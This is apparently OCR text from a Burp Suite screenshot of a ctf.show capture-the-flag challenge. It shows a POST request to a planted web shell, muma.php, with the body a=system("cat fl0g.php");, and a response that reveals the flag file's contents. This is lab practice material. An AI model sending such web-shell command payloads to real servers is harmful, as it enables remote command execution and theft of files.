 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://b04c7980-d374-4c39-9ebc-a612708262c8.challenge.ctf.show
Request
Pretty Raw \n Actions
1 POST /muma.php HTTP/1.1
2 Host: b04c7980-d374-4c39-9ebc-a612708262c8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11
12 a=system("cat fl0g.php");
Response
Pretty Raw Render \n Actions
10 <b>
Warning
</b>
: Use of undefined constant a - assumed 'a' (this will throw
/var/www/html/muma.php
</b>
on line <b>
1
</b>
<br />
11 <?php
12
13 /*
14 # -*- coding: utf-8 -*-
15 # @Author: h1xa
16 # @Date: 2020-09-16 11:24:37
17 # @Last Modified by: h1xa
18 # @Last Modified time: 2020-09-16 11:25:00
19 # @email: h1xa@ctfer.com
20 # @link: https://ctfer.com
21
22 */
23
24
25 $flag="ctfshow{5ccbc811-8f07-4957-87ca-238c7c090125}";
INSPECTOR